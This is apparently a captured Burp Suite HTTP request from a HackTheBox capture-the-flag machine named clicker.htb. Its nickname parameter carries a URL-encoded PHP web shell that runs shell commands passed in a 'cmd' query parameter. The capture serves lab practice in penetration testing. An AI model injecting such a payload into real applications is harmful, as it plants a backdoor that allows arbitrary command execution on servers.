 Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=0&level=0&nickname=%3C?php%20system($_GET%5B'cmd'%5D);%20?%3E HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=18c80ks2gp7htt72t2fbbokovv; JSESSIONID.d80c9dab=node0wsfh42k818ki17rirgdtubvki0.node0
10 Upgrade-Insecure-Requests: 1
11